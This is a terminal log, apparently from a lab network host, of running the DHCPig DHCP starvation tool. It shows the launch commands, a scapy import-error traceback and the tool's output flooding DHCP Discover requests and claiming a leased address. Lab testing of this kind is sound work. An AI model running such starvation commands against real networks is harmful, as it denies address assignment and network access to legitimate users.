 "Host: h3"
70  ruby dhcpig.rb h3-eth0
71  ls
72  sudo python3 pig.py h3-eth0
root@ubuntu:~/DHCPig# sudo python3 pig.py h3-eth0
ERROR: Loading module scapy.layers.ipsec
Traceback (most recent call last):
  File "/usr/local/lib/python3.6/dist-packages/scapy/main.py", line 156, in _loa
d
    mod = importlib.import_module(module)
  File "/usr/lib/python3.6/importlib/__init__.py", line 126, in import_module
    return _bootstrap._gcd_import(name[level:], package, level)
  File "<frozen importlib._bootstrap>", line 994, in _gcd_import
  File "<frozen importlib._bootstrap>", line 971, in _find_and_load
  File "<frozen importlib._bootstrap>", line 955, in _find_and_load_unlocked
  File "<frozen importlib._bootstrap>", line 665, in _load_unlocked
  File "<frozen importlib._bootstrap_external>", line 678, in exec_module
  File "<frozen importlib._bootstrap>", line 219, in _call_with_frames_removed
  File "/usr/local/lib/python3.6/dist-packages/scapy/layers/ipsec.py", line 519,
in <module>
    from cryptography.utils import CryptographyDeprecationWarning
ImportError: cannot import name 'CryptographyDeprecationWarning'
[ -- ] [INFO] - using interface h3-eth0
[DBG ] Thread 0 - (Sniffer) READY
[DBG ] Thread 1 - (Sender) READY
[--->] DHCP_Discover
[DBG ] ARP_Request 10.0.0.102 from 10.0.0.1
[--->] DHCP_Discover
[DBG ] ARP_Request 10.0.0.103 from 10.0.0.1
[<---] DHCP_Offer   4a:6d:5f:2d:d9:ce   10.0.0.1 IP: 10.0.0.101 for MAC=[de:ad:0
1:52:25:ef:00:00:00:00:00:00:00:00:00:00]
[--->] DHCP_Request 10.0.0.101
[DBG ] ARP_Request 10.0.0.101 from 10.0.0.1
[--->] DHCP_Discover
[DBG ] ARP_Request 10.0.0.104 from 10.0.0.1